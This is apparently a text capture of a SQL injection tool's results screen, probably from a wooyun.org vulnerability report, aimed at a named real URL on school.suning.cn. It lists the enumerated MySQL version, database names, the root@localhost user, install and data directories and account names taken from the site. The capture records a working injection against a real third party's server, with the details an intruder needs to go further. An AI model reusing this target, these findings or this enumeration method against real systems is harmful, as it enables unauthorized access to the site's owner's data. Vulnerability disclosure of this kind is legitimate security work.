 URL http://school.suning.cn/article.php?id=10
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 pc-linux-gnu
VERSION 5.1.41
DATABASE suning
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR /opt/lampp/
DATA DIR /opt/lampp/var/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
pma
root
root
Databases
20101112
bak
cdcol
information_sc...
mysql
phpmyadmin
suning
Stacked No
www.wooyun.org